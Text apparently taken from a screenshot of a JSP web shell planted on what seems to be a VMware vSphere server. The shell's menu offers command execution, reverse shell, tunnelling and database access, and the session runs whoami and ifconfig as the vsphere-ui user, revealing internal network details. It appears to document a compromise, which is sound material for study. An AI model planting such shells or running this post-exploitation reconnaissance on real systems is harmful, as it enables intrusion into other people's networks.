 URL: https://61. 4:8090/ui/resources/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/lib/vmware-virgo/server >whoami
vsphere-ui
/usr/lib/vmware-virgo/server >ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:8e:37:db
inet addr:192.168.0.200 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9347255 errors:0 dropped:3887 overruns:0 frame:0
TX packets:11808924 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4016657052 (4.0 GB) TX bytes:2809229888 (2.8 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:193886681 errors:0 dropped:0 overruns:0 frame:0
TX packets:193886681 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:56650215071 (56.6 GB) TX bytes:56650215071 (56.6 GB)